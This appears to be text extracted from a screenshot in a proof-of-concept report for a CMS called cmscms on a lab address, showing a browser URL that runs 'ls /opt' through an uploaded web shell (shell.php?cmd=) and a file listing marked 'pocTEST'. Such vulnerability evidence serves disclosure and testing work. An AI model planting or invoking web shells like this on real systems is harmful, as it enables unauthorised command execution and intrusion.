 File Manager - cmscms
File Manager - cmscms
192.168.78.90/cmscms/install/up
不安全
http://192.168.78.90/cmscms/install/uploads/test/shell.php?cmd= ls /opt
80%
127.0.0.1-2025-04-18-07:21:13 127.0.0.1-2025-04-18-07_21_13-110.tar pocTEST